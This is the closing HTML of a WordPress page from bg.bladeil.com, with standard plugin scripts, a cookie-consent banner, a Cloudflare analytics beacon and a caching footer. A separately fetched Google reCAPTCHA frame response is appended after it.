        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bg.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 101/235 queries in 0.110 seconds using Disk

Served from: bg.bladeil.com @ 2025-01-13 11:03:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U8FmCDDRip_g-MvvaAUccw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768846442741');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>